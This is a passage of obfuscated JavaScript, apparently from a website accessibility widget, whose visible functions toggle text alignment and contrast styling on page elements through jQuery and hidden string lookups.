_0x3973b5=_0x1be974;_0x5c9846[_0x3973b5(0x1d55)](callfunction,_0x5c9846[_0x3973b5(0x1b6c)]);},-0x3*0x945+0x1*0x5ec+0x1647);continue;case'6':_0x2fc32d[_0x1be974(0x166a)](perataan_all_text,_0x2fc32d[_0x1be974(0x361d)],_0x2fc32d[_0x1be974(0x328f)]);continue;case'7':_0x2fc32d[_0x1be974(0x33c1)](perataan_all_text,_0x2fc32d[_0x1be974(0x45e)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'8':var _0x5c9846={'XFsZw':function(_0x27ca7f,_0x3eb0d7){var _0x350b79=_0x1be974;return _0x2fc32d[_0x350b79(0x2070)](_0x27ca7f,_0x3eb0d7);},'vtbpg':_0x2fc32d[_0x1be974(0x17fa)]};continue;case'9':_0x2fc32d[_0x1be974(0x2070)]($,_0x2fc32d[_0x1be974(0x3504)])[_0x1be974(0x10ab)]();continue;case'10':_0x2fc32d[_0x1be974(0x2c08)]($,_0x2fc32d[_0x1be974(0x942)])[_0x1be974(0x10ab)]();continue;case'11':_0x2fc32d[_0x1be974(0x3556)]($,_0x2fc32d[_0x1be974(0x2e08)])[_0x1be974(0x2e78)](_0x2fc32d[_0x1be974(0x17fa)]);continue;}break;}}function action_perataan_text_4(){var _0x608149=_0x4314ef,_0x57330b={'Ugvru':_0x608149(0x47d)+_0x608149(0x2c14)+_0x608149(0x2d2d)+'1','jHdYR':function(_0x32a858,_0x49770d){return _0x32a858(_0x49770d);},'XqyTM':_0x608149(0x1f34)+_0x608149(0x1d61)+_0x608149(0x2165),'BGsxR':_0x608149(0x1294)+_0x608149(0xc32)+_0x608149(0x958)+_0x608149(0xf13),'bDHKM':function(_0x49e13e,_0x4f20de,_0x16fb80,_0x4df5c3){return _0x49e13e(_0x4f20de,_0x16fb80,_0x4df5c3);},'eyGMA':_0x608149(0x4d6)+_0x608149(0x1b45),'KIMuG':_0x608149(0x130e),'RptEP':function(_0x339255,_0x3cd60c){return _0x339255>_0x3cd60c;},'dzvdS':function(_0x37bb58,_0x3e8b39,_0x1bf984){return _0x37bb58(_0x3e8b39,_0x1bf984);},'rRuAt':_0x608149(0x4d6)+_0x608149(0x2f1c),'LfstM':function(_0x57f60a,_0x4b7caa){return _0x57f60a(_0x4b7caa);},'hGcJf':_0x608149(0x251a)+_0x608149(0x151e),'mZJqI':_0x608149(0x2923)+_0x608149(0x31e),'oyjfE':function(_0x2c6737,_0x1633a,_0x350280){return _0x2c6737(_0x1633a,_0x350280);},'rxZrN':_0x608149(0x1b7),'hgEkC':_0x608149(0x293),'KiXPh':_0x608149(0x4d6)+_0x608149(0x1b34),'ybOoB':_0x608149(0x1322),'jlOhb':function(_0x3ea283,_0x27f211,_0x3d6d2e){return _0x3ea283(_0x27f211,_0x3d6d2e);},'rAzFh':_0x608149(0x2234),'amOSt':_0x608149(0x4d6)+_0x608149(0x1e0e),'tsPmP':function(_0x31d5f6,_0x540475){return _0x31d5f6(_0x540475);},'DHNQP':_0x608149(0x582)+_0x608149(0x150b)+_0x608149(0x2147)+_0x608149(0x18c7)+_0x608149(0x195c)+_0x608149(0xaf7)+'on','IXURc':_0x608149(0x2a89),'NPzsl':_0x608149(0x2923)+_0x608149(0x336)},_0x547dc7=_0x57330b[_0x608149(0x3a8)][_0x608149(0x559)]('|'),_0xdd507a=-0x3*0x16f+0x1d2*-0x4+0xb95;while(!![]){switch(_0x547dc7[_0xdd507a++]){case'0':_0x57330b[_0x608149(0x3640)]($,_0x57330b[_0x608149(0x5ff)])[_0x608149(0x10ab)]();continue;case'1':_0x57330b[_0x608149(0x3640)]($,_0x57330b[_0x608149(0x8ea)])[_0x608149(0x10ab)]();continue;case'2':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0x1d8)],_0x57330b[_0x608149(0x67e)]);continue;case'3':_0x57330b[_0x608149(0x1b2e)](cek_action_sound_search[_0x608149(0x34bb)],-0x2b*-0xb8+0x1ef4+-0x3ddc)&&_0x57330b[_0x608149(0x13fc)](setTimeout,()=>{var _0x4e6deb=_0x608149;_0x5ab735[_0x4e6deb(0x104f)](callfunction,_0x5ab735[_0x4e6deb(0x2fa9)]);},-0x1273+-0xad3*-0x2+0x1*-0x2cf);continue;case'4':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0xb62)],_0x57330b[_0x608149(0x67e)]);continue;case'5':_0x57330b[_0x608149(0x2ecb)]($,_0x57330b[_0x608149(0x73f)])[_0x608149(0x2e78)](_0x57330b[_0x608149(0x118b)]);continue;case'6':_0x57330b[_0x608149(0x1598)](perataan_all_text,_0x57330b[_0x608149(0x2e3)],_0x57330b[_0x608149(0x29cb)]);continue;case'7':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0x1f80)],_0x57330b[_0x608149(0x67e)]);continue;case'8':_0x57330b[_0x608149(0x13fc)](perataan_all_text,_0x57330b[_0x608149(0x1c10)],_0x57330b[_0x608149(0x29cb)]);continue;case'9':_0x57330b[_0x608149(0x11f2)](perataan_all_text,_0x57330b[_0x608149(0x2abd)],_0x57330b[_0x608149(0x29cb)]);continue;case'10':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0x295e)],_0x57330b[_0x608149(0x67e)]);continue;case'11':_0x57330b[_0x608149(0x2342)]($,_0x57330b[_0x608149(0x471)])[_0x608149(0x2a6d)]();continue;case'12':_0x57330b[_0x608149(0x1598)](perataan_all_text,_0x57330b[_0x608149(0x48f)],_0x57330b[_0x608149(0x67e)]);continue;case'13':var _0x5ab735={'NKeGh':function(_0x167046,_0x4ed30a){var _0x3d9678=_0x608149;return _0x57330b[_0x3d9678(0x2342)](_0x167046,_0x4ed30a);},'QgdnP':_0x57330b[_0x608149(0x330b)]};continue;}break;}}function perataan_all_text(_0x46a995,_0x1ec222){var _0x5d52da=_0x4314ef,_0x1f261d={'QKPej':function(_0x3e3fcf,_0xdfc6e0){return _0x3e3fcf(_0xdfc6e0);},'EDbPR':_0x5d52da(0x2dd7),'JQbcb':function(_0x44f4c0,_0xa94797){return _0x44f4c0!==_0xa94797;},'aNioV':_0x5d52da(0x81e),'AVLoH':function(_0x537f86,_0x175c15){return _0x537f86(_0x175c15);},'SlGus':_0x5d52da(0x147a)+_0x5d52da(0x1dd2)+'t','nXxCn':function(_0x3e8676,_0x251dab){return _0x3e8676==_0x251dab;},'zHJhv':_0x5d52da(0x1717)+_0x5d52da(0x287f),'yZmwe':_0x5d52da(0x3ee),'KUdAk':_0x5d52da(0x18bf)+_0x5d52da(0x22bd)+_0x5d52da(0x1f0e),'MjSVs':_0x5d52da(0x958)+_0x5d52da(0x1e42),'mXDeK':_0x5d52da(0xec5),'ypfqt':_0x5d52da(0x26b6),'yGxEn':function(_0xe77bcc,_0x1c1228){return _0xe77bcc==_0x1c1228;},'EBBWH':function(_0x518588,_0x946cb){return _0x518588(_0x946cb);},'ojbJe':_0x5d52da(0x2489)+_0x5d52da(0x2604),'WztIf':_0x5d52da(0x1af),'obkPB':function(_0x1ee0cb,_0x14791a){return _0x1ee0cb(_0x14791a);},'ViZkE':_0x5d52da(0x147a)+_0x5d52da(0x1dd2)+_0x5d52da(0xc9f)+_0x5d52da(0x1ee5)+_0x5d52da(0x30ce),'yAsPR':function(_0x115324,_0x29c315){return _0x115324(_0x29c315);},'EbhCu':function(_0x23a32a,_0x2b1dcb){return _0x23a32a(_0x2b1dcb);},'gdFcn':_0x5d52da(0x147a)+_0x5d52da(0xb29)+_0x5d52da(0x1f0e),'kTBSr':function(_0x10e238,_0x4b6414){return _0x10e238(_0x4b6414);},'ZIaqN':function(_0x363338,_0x3155b6){return _0x363338(_0x3155b6);},'tipQh':_0x5d52da(0x18bf)+_0x5d52da(0x252c)+_0x5d52da(0x30ce),'hMlqa':function(_0x4f7eed,_0x26778c){return _0x4f7eed(_0x26778c);},'vUGDf':_0x5d52da(0x2caa),'hofbF':function(_0x210c6f,_0x354498){return _0x210c6f(_0x354498);},'AVqgU':function(_0x645f72,_0x1d8425){return _0x645f72(_0x1d8425);},'JxMaD':function(_0x43351b,_0x559a0f){return _0x43351b(_0x559a0f);},'xHtdK':function(_0x387938,_0x3a3f19){return _0x387938(_0x3a3f19);},'idgNI':_0x5d52da(0x147a)+_0x5d52da(0xb29)+_0x5d52da(0x7b7)+_0x5d52da(0xcf3)+_0x5d52da(0x44d),'XQwiE':function(_0x4b368a,_0x5d6d52){return _0x4b368a!==_0x5d6d52;},'Wcsgx':_0x5d52da(0x147a)+_0x5d52da(0x3604)+'et','MltkY':function(_0x12a4b2,_0x5e6234){return _0x12a4b2==_0x5e6234;},'gRLIO':function(_0x413d21,_0x50c318){return _0x413d21(_0x50c318);},'cYkQm':_0x5d52da(0x18bf)+_0x5d52da(0xad5)+_0x5d52da(0x34ce),'ysgXJ':function(_0x1728e5,_0x442314){return _0x1728e5(_0x442314);},'cfuqv':function(_0x20d869,_0x427d66){return _0x20d869(_0x427d66);},'JzsGN':_0x5d52da(0xda2),'PAKZi':function(_0x2e00f2,_0x87a000){return _0x2e00f2==_0x87a000;},'byiri':function(_0x530bcb,_0x5c9503){return _0x530bcb(_0x5c9503);},'slbPW':_0x5d52da(0x363b),'YoWND':_0x5d52da(0x147a)+_0x5d52da(0x3604)+_0x5d52da(0x10f8)+_0x5d52da(0x483)+_0x5d52da(0x1f1),'UOVVt':function(_0x567d88,_0x583ecc){return _0x567d88(_0x583ecc);},'CQjch':function(_0x434493,_0x46f445){return _0x434493!==_0x46f445;},'ApjGn':function(_0x3ee4bc,_0x426cfd){return _0x3ee4bc!==_0x426cfd;},'oKKmk':function(_0xdc9bfd,_0x28043a){return _0xdc9bfd(_0x28043a);},'WCrBe':_0x5d52da(0x18bf)+_0x5d52da(0x2bf4)+_0x5d52da(0x6b2)+_0x5d52da(0x34ce),'KxPeP':function(_0x78939e,_0x3443be){return _0x78939e(_0x3443be);},'vJWZJ':function(_0x17e379,_0x36ddb4){return _0x17e379(_0x36ddb4);},'fwSBC':_0x5d52da(0x65c),'autiX':_0x5d52da(0x2e1e)+'fy','DpeBO':_0x5d52da(0x1d53),'yMZEk':function(_0x1f4249,_0x3f5d83){return _0x1f4249(_0x3f5d83);},'syCfc':function(_0x43b6da,_0x52ecbc){return _0x43b6da(_0x52ecbc);},'zEFmk':function(_0x245718,_0x3e9fe2){return _0x245718==_0x3e9fe2;},'HijTe':_0x5d52da(0x1322),'QuVLB':_0x5d52da(0x130e),'izIBS':_0x5d52da(0x1006)+_0x5d52da(0x2721)+_0x5d52da(0x35ec)+_0x5d52da(0x24f0)+_0x5d52da(0x1350)+_0x5d52da(0x2a91)+_0x5d52da(0x159d)+_0x5d52da(0x3be)+_0x5d52da(0x6e8)+_0x5d52da(0x3be)+_0x5d52da(0x1ab0),'cHmMU':_0x5d52da(0x2234),'TdsSX':function(_0x5db5a4,_0x2378cc){return _0x5db5a4==_0x2378cc;},'dLcPL':function(_0x3a566c,_0x41f979){return _0x3a566c(_0x41f979);},'GSNPq':function(_0x42131c,_0x45a3fc){return _0x42131c(_0x45a3fc);},'wrNDD':function(_0x572569,_0x5acabc){return _0x572569==_0x5acabc;},'eCVmx':_0x5d52da(0x1b7),'ywxAI':function(_0x47955f,_0x566afd){return _0x47955f==_0x566afd;},'RCset':function(_0x9763f7,_0x5b9854){return _0x9763f7(_0x5b9854);},'msjVp':function(_0x280ee8,_0x5dd687){return _0x280ee8(_0x5dd687);},'REzyf':function(_0x50ce5b,_0x510933){return _0x50ce5b==_0x510933;},'TwNAB':_0x5d52da(0x2a89),'YpSEv':function(_0x4358fa,_0x3512bb){return _0x4358fa==_0x3512bb;},'JFiIG':function(_0xecfb14,_0x510113){return _0xecfb14(_0x510113);}};if(_0x1f261d[_0x5d52da(0x3301)](_0x46a995,_0x1f261d[_0x5d52da(0x5d0)]))_0x1f261d[_0x5d52da(0x1eba)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x2f01)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x37c6d3,_0x19ed65){var _0x216801=_0x5d52da,_0x21706a=_0x1f261d[_0x216801(0x2b8)]($,_0x19ed65)[_0x216801(0x3297)](_0x1f261d[_0x216801(0x31f)]);_0x1f261d[_0x216801(0x1b0f)](typeof _0x21706a,_0x1f261d[_0x216801(0x298)])&&_0x1f261d[_0x216801(0x1b0f)](_0x21706a,![])?(_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x26c3)](_0x1f261d[_0x216801(0x2bef)]),_0x1f261d[_0x216801(0x1eba)](_0x1f261d[_0x216801(0x2b8)]($,_0x19ed65)[_0x216801(0x55a)](_0x1f261d[_0x216801(0x19c)]),_0x1f261d[_0x216801(0x3304)])&&_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x26c3)](_0x1f261d[_0x216801(0x1bac)])):(_0x1f261d[_0x216801(0x2b8)]($,_0x19ed65)[_0x216801(0x26c3)](_0x1f261d[_0x216801(0x2008)]),_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x2696)+'nt'](_0x1f261d[_0x216801(0x1605)],_0x1f261d[_0x216801(0x468)]),_0x1f261d[_0x216801(0x1400)](_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x55a)](_0x1f261d[_0x216801(0x19c)]),_0x1f261d[_0x216801(0x3304)])&&_0x1f261d[_0x216801(0x1bdc)]($,_0x19ed65)[_0x216801(0x2696)+'nt'](_0x1f261d[_0x216801(0x24f4)],_0x1f261d[_0x216801(0x74e)]));}):_0x1f261d[_0x5d52da(0x11c5)]($,'*')[_0x5d52da(0x3591)](function(_0x3f993c,_0x35764a){var _0x191090=_0x5d52da;_0x1f261d[_0x191090(0x1bdc)]($,_0x35764a)[_0x191090(0x30ed)](_0x1f261d[_0x191090(0x2008)])?(_0x1f261d[_0x191090(0x3479)]($,_0x35764a)[_0x191090(0x55a)]({'text-align':'','justify-content':''}),_0x1f261d[_0x191090(0x3479)]($,_0x35764a)[_0x191090(0x2f54)+'s'](_0x1f261d[_0x191090(0x2008)])):_0x1f261d[_0x191090(0x2b8)]($,_0x35764a)[_0x191090(0x2f54)+'s'](_0x1f261d[_0x191090(0x1b95)]);});else{if(_0x1f261d[_0x5d52da(0x1eba)](_0x46a995,_0x1f261d[_0x5d52da(0x22c2)]))_0x1f261d[_0x5d52da(0x22e4)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x362f)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x589643,_0x15d7f1){var _0x4d457=_0x5d52da,_0x42c0ef=_0x1f261d[_0x4d457(0x1443)]($,_0x15d7f1)[_0x4d457(0x3297)](_0x1f261d[_0x4d457(0x31f)]);_0x1f261d[_0x4d457(0x1b0f)](typeof _0x42c0ef,_0x1f261d[_0x4d457(0x298)])&&_0x1f261d[_0x4d457(0x1b0f)](_0x42c0ef,![])?(_0x1f261d[_0x4d457(0x286a)]($,_0x15d7f1)[_0x4d457(0x26c3)](_0x1f261d[_0x4d457(0x2441)]),_0x1f261d[_0x4d457(0x1eba)](_0x1f261d[_0x4d457(0x2744)]($,_0x15d7f1)[_0x4d457(0x55a)](_0x1f261d[_0x4d457(0x19c)]),_0x1f261d[_0x4d457(0x3304)])&&_0x1f261d[_0x4d457(0x2f01)]($,_0x15d7f1)[_0x4d457(0x26c3)](_0x1f261d[_0x4d457(0x23e9)])):(_0x1f261d[_0x4d457(0x3479)]($,_0x15d7f1)[_0x4d457(0x26c3)](_0x1f261d[_0x4d457(0x2008)]),_0x1f261d[_0x4d457(0x343d)]($,_0x15d7f1)[_0x4d457(0x2696)+'nt'](_0x1f261d[_0x4d457(0x1605)],_0x1f261d[_0x4d457(0x2327)]),_0x1f261d[_0x4d457(0x1400)](_0x1f261d[_0x4d457(0x2b8)]($,_0x15d7f1)[_0x4d457(0x55a)](_0x1f261d[_0x4d457(0x19c)]),_0x1f261d[_0x4d457(0x3304)])&&_0x1f261d[_0x4d457(0x1bc9)]($,_0x15d7f1)[_0x4d457(0x2696)+'nt'](_0x1f261d[_0x4d457(0x24f4)],_0x1f261d[_0x4d457(0x2327)]));}):_0x1f261d[_0x5d52da(0x10a6)]($,'*')[_0x5d52da(0x3591)](function(_0xd9ffc1,_0x157335){var _0x5e6165=_0x5d52da;_0x1f261d[_0x5e6165(0x162c)]($,_0x157335)[_0x5e6165(0x30ed)](_0x1f261d[_0x5e6165(0x2008)])?(_0x1f261d[_0x5e6165(0x11c5)]($,_0x157335)[_0x5e6165(0x55a)]({'text-align':'','justify-content':''}),_0x1f261d[_0x5e6165(0x2ed2)]($,_0x157335)[_0x5e6165(0x2f54)+'s'](_0x1f261d[_0x5e6165(0x2008)])):_0x1f261d[_0x5e6165(0x1bc9)]($,_0x157335)[_0x5e6165(0x2f54)+'s'](_0x1f261d[_0x5e6165(0x24a)]);});else{if(_0x1f261d[_0x5d52da(0x2faf)](_0x46a995,_0x1f261d[_0x5d52da(0x1cb3)]))_0x1f261d[_0x5d52da(0x33da)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x1047)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x4d52fd,_0x17b5aa){var _0x47c0d4=_0x5d52da,_0x3c080b=_0x1f261d[_0x47c0d4(0x1443)]($,_0x17b5aa)[_0x47c0d4(0x3297)](_0x1f261d[_0x47c0d4(0x31f)]);_0x1f261d[_0x47c0d4(0x338a)](typeof _0x3c080b,_0x1f261d[_0x47c0d4(0x298)])&&_0x1f261d[_0x47c0d4(0x1b0f)](_0x3c080b,![])?(_0x1f261d[_0x47c0d4(0x343d)]($,_0x17b5aa)[_0x47c0d4(0x26c3)](_0x1f261d[_0x47c0d4(0x93a)]),_0x1f261d[_0x47c0d4(0x438)](_0x1f261d[_0x47c0d4(0x11c5)]($,_0x17b5aa)[_0x47c0d4(0x55a)](_0x1f261d[_0x47c0d4(0x19c)]),_0x1f261d[_0x47c0d4(0x3304)])&&_0x1f261d[_0x47c0d4(0x21cb)]($,_0x17b5aa)[_0x47c0d4(0x26c3)](_0x1f261d[_0x47c0d4(0x3438)])):(_0x1f261d[_0x47c0d4(0x2ab5)]($,_0x17b5aa)[_0x47c0d4(0x26c3)](_0x1f261d[_0x47c0d4(0x2008)]),_0x1f261d[_0x47c0d4(0x142b)]($,_0x17b5aa)[_0x47c0d4(0x2696)+'nt'](_0x1f261d[_0x47c0d4(0x1605)],_0x1f261d[_0x47c0d4(0x324a)]),_0x1f261d[_0x47c0d4(0x2139)](_0x1f261d[_0x47c0d4(0x2ed2)]($,_0x17b5aa)[_0x47c0d4(0x55a)](_0x1f261d[_0x47c0d4(0x19c)]),_0x1f261d[_0x47c0d4(0x3304)])&&_0x1f261d[_0x47c0d4(0x293d)]($,_0x17b5aa)[_0x47c0d4(0x2696)+'nt'](_0x1f261d[_0x47c0d4(0x24f4)],_0x1f261d[_0x47c0d4(0xbfa)]));}):_0x1f261d[_0x5d52da(0x1fab)]($,'*')[_0x5d52da(0x3591)](function(_0xed784b,_0x5a3608){var _0x395e9e=_0x5d52da;_0x1f261d[_0x395e9e(0x1bc9)]($,_0x5a3608)[_0x395e9e(0x30ed)](_0x1f261d[_0x395e9e(0x2008)])?(_0x1f261d[_0x395e9e(0x343d)]($,_0x5a3608)[_0x395e9e(0x55a)]({'text-align':'','justify-content':''}),_0x1f261d[_0x395e9e(0x162c)]($,_0x5a3608)[_0x395e9e(0x2f54)+'s'](_0x1f261d[_0x395e9e(0x2008)])):_0x1f261d[_0x395e9e(0x286a)]($,_0x5a3608)[_0x395e9e(0x2f54)+'s'](_0x1f261d[_0x395e9e(0x3305)]);});else _0x1f261d[_0x5d52da(0x7ed)](_0x46a995,_0x1f261d[_0x5d52da(0x98e)])&&(_0x1f261d[_0x5d52da(0x186d)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x330e)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x152981,_0x5a2fed){var _0x30f39e=_0x5d52da,_0x2b831a=_0x1f261d[_0x30f39e(0x2833)]($,_0x5a2fed)[_0x30f39e(0x3297)](_0x1f261d[_0x30f39e(0x31f)]);_0x1f261d[_0x30f39e(0x2754)](typeof _0x2b831a,_0x1f261d[_0x30f39e(0x298)])&&_0x1f261d[_0x30f39e(0x2d98)](_0x2b831a,![])?_0x1f261d[_0x30f39e(0x1eba)](_0x1f261d[_0x30f39e(0x2744)]($,_0x5a2fed)[_0x30f39e(0x55a)](_0x1f261d[_0x30f39e(0x19c)]),_0x1f261d[_0x30f39e(0x3304)])&&_0x1f261d[_0x30f39e(0x1a07)]($,_0x5a2fed)[_0x30f39e(0x26c3)](_0x1f261d[_0x30f39e(0x3086)]):(_0x1f261d[_0x30f39e(0x855)]($,_0x5a2fed)[_0x30f39e(0x26c3)](_0x1f261d[_0x30f39e(0x2008)]),_0x1f261d[_0x30f39e(0x3e8)]($,_0x5a2fed)[_0x30f39e(0x2696)+'nt'](_0x1f261d[_0x30f39e(0x1605)],_0x1f261d[_0x30f39e(0x2802)]),_0x1f261d[_0x30f39e(0x1bdc)]($,_0x5a2fed)[_0x30f39e(0x2696)+'nt'](_0x1f261d[_0x30f39e(0x357d)],_0x1f261d[_0x30f39e(0x976)]),_0x1f261d[_0x30f39e(0x3531)]($,_0x5a2fed)[_0x30f39e(0x2696)+'nt'](_0x1f261d[_0x30f39e(0x24f4)],''));}):_0x1f261d[_0x5d52da(0x142b)]($,'*')[_0x5d52da(0x3591)](function(_0x3eca88,_0x4e1372){var _0xee715d=_0x5d52da;_0x1f261d[_0xee715d(0x1573)]($,_0x4e1372)[_0xee715d(0x30ed)](_0x1f261d[_0xee715d(0x2008)])?(_0x1f261d[_0xee715d(0x343d)]($,_0x4e1372)[_0xee715d(0x55a)]({'text-align':'','justify-content':'','text-justify':''}),_0x1f261d[_0xee715d(0x2ed2)]($,_0x4e1372)[_0xee715d(0x2f54)+'s'](_0x1f261d[_0xee715d(0x2008)])):_0x1f261d[_0xee715d(0x1bc9)]($,_0x4e1372)[_0xee715d(0x2f54)+'s'](_0x1f261d[_0xee715d(0x3086)]);}));}}}function action_kontras_1(){var _0x55c3ca=_0x4314ef,_0x5d334b={'hAMwH':_0x55c3ca(0x279d)+_0x55c3ca(0x2b42),'qWqkP':function(_0x1e9040,_0x41dc82,_0x52eebf,_0x24cbb5){return _0x1e9040(_0x41dc82,_0x52eebf,_0x24cbb5);},'QUVvB':_0x55c3ca(0x1294)+_0x55c3ca(0xc32)+_0x55c3ca(0x1949)+_0x55c3ca(0x18fe),'RyrVh':_0x55c3ca(0x4d6)+_0x55c3ca(0x2f1c),'RsxmN':_0x55c3ca(0x130e),'TNUic':function(_0xc5aef7,_0x22c303){return _0xc5aef7(_0x22c303);},'aUMww':_0x55c3ca(0x9ca)+_0x55c3ca(0x6b9),'SOfLE':_0x55c3ca(0x2ba8)+_0x55c3ca(0x2011),'MOJtp':function(_0x2e5592,_0x5813e7){return _0x2e5592(_0x5813e7);},'xkWYd':_0x55c3ca(0xd4d)+_0x55c3ca(0x2c76),'jlRRL':function(_0xb3a3ff,_0x13d89b){return _0xb3a3ff(_0x13d89b);},'xalXf':_0x55c3ca(0x1160)+_0x55c3ca(0x2c42)+_0x55c3ca(0x14d8)+_0x55c3ca(0xc77)+_0x55c3ca(0x137f)+_0x55c3ca(0x1003)+_0x55c3ca(0x1861)+_0x55c3ca(0x2b19),'NDDcB':function(_0x10ff49,_0x313884){return _0x10ff49>_0x313884;},'ZKYYG':function(_0x1aee61,_0xe83b35,_0x28dfc5){return _0x1aee61(_0xe83b35,_0x28dfc5);},'uvMML':function(_0x173f8e,_0x1c0b04){return _0x173f8e(_0x1c0b04);}},_0x44fa86=_0x5d334b[_0x55c3ca(0x8f1)][_0x55c3ca(0x559)]('|'),_0x5d5b44=0x2*-0x904+-0x1*0x1bbf+0x2dc7;while(!![]){switch(_0x44fa86[_0x5d5b44++]){case'0':_0x5d334b[_0x55c3ca(0x1409)](strip_loading_v4,_0x5d334b[_0x55c3ca(0x317c)],_0x5d334b[_0x55c3ca(0x1ad)],_0x5d334b[_0x55c3ca(0x3246)]);continue;case'1':_0x5d334b[_0x55c3ca(0x9be)]($,_0x5d334b[_0x55c3ca(0x3577)])[_0x55c3ca(0x2e78)](_0x5d334b[_0x55c3ca(0x16b0)]);continue;case'2':_0x5d334b[_0x55c3ca(0x2a58)]($,_0x5d334b[_0x55c3ca(0x361)])[_0x55c3ca(0x10ab)]();continue;case'3':_0x5d334b[_0x55c3ca(0x40a)](action_warna_kode_1,_0x5d334b[_0x55c3ca(0x3246)]);continue;case'4':_0x5d334b[_0x55c3ca(0x40a)]($,_0x5d334b[_0x55c3ca(0x1363)])[_0x55c3ca(0x2a6d)]();continue;case'5':_0x5d334b[_0x55c3ca(0x40a)]($,_0x5d334b[_0x55c3ca(0x317c)])[_0x55c3ca(0x10ab)]();continue;case'6':_0x5d334b[_0x55c3ca(0x1894)](cek_action_sound_search[_0x55c3ca(0x34bb)],0x1*0x226f+-0x2238+0x37*-0x1)&&_0x5d334b[_0x55c3ca(0x1d6c)](setTimeout,()=>{var _0x2c8542=_0x55c3ca;_0x203526[_0x2c8542(0x29c8)](callfunction,_0x203526[_0x2c8542(0x90a)]);},-0x2*-0xd78+0x233*0x3+-0x2125);continue;case'7':var _0x203526={'UQnQB':function(_0x19b836,_0x2d761d){var _0x3a35b0=_0x55c3ca;return _0x5d334b[_0x3a35b0(0x937)](_0x19b836,_0x2d761d);},'zBThB':_0x5d334b[_0x55c3ca(0x16b0)]};continue;}break;}}function action_kontras_2(){var _0x4bdcc9=_0x4314ef,_0x42dcee={'MiwUD':_0x4bdcc9(0x1eab)+_0x4bdcc9(0x9f1)+'|9','HTWVD':function(_0x4d7a93,_0x108d12){return _0x4d7a93>_0x108d12;},'IIdXK':function(_0x7217fa,_0x1f622d,_0x4bdc7b){return _0x7217fa(_0x1f622d,_0x4bdc7b);},'uJBIX':function(_0x2d68c5,_0x32f897,_0x4cb28a,_0x438f05){return _0x2d68c5(_0x32f897,_0x4cb28a,_0x438f05);},'xweYy':_0x4bdcc9(0x1294)+_0x4bdcc9(0xc32)+_0x4bdcc9(0x1949)+_0x4bdcc9(0x18fe),'zGJXc':_0x4bdcc9(0x4d6)+_0x4bdcc9(0x2f1c),'gYzhs':_0x4bdcc9(0x130e),'rpnVU':function(_0x1fb88a,_0x4e3f90){return _0x1fb88a(_0x4e3f90);},'rXPMV':_0x4bdcc9(0x9ca)+_0x4bdcc9(0x6b9),'hYksM':_0x4bdcc9(0x13ea)+_0x4bdcc9(0x1a43),'rAyAL':function(_0x47c91b,_0x4d62d6){return _0x47c91b(_0x4d62d6);},'mxbKW':_0x4bdcc9(0x1160)+_0x4bdcc9(0x25ba),'FCSWY':function(_0x4b2276,_0x17219a,_0xb3d318,_0x576cd6){return _0x4b2276(_0x17219a,_0xb3d318,_0x576cd6);},'YEMTt':_0x4bdcc9(0x4d6)+_0x4bdcc9(0x1b45),'jXlBw':_0x4bdcc9(0x293),'NWMTD':_0x4bdcc9(0x1160)+_0x4bdcc9(0x2c42)+_0x4bdcc9(0x14d8)+_0x4bdcc9(0xc77)+_0x4bdcc9(0x137f)+_0x4bdcc9(0x31e2)+_0x4bdcc9(0x15a8)+_0x4bdcc9(0x44c),'fvKzr':function(_0x1d184c){return _0x1d184c();}},_0x1f981f=_0x42dcee[_0x4bdcc9(0x94b)][_0x4bdcc9(0x559)]('|'),_0x499649=-0xe74*0x1+-0x16d7*0x1+0x1*0x254b;while(!![]){switch(_0x1f981f[_0x499649++]){case'0':_0x42dcee[_0x4bdcc9(0x20ab)](cek_action_sound_search[_0x4bdcc9(0x34bb)],0xcb5+0xa4*-0x26+0xba3)&&_0x42dcee[_0x4bdcc9(0x13e9)](setTimeout,()=>{var _0x4dca0b=_0x4bdcc9;_0x40d06e[_0x4dca0b(0x329e)](callfunction,_0x40d06e[_0x4dca0b(0x18fd)]);},0x178*0xe+0xf20+-0x234c);continue;case'1':_0x42dcee[_0x4bdcc9(0x2a26)](strip_loading_v4,_0x42dcee[_0x4bdcc9(0x3592)],_0x42dcee[_0x4bdcc9(0x1089)],_0x42dcee[_0x4bdcc9(0x2a81)]);continue;case'2':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x30d2)])[_0x4bdcc9(0x2e78)](_0x42dcee[_0x4bdcc9(0x352f)]);continue;case'3':var _0x40d06e={'RdFuV':function(_0x5ae2e6,_0x16dcf6){var _0x461a15=_0x4bdcc9;return 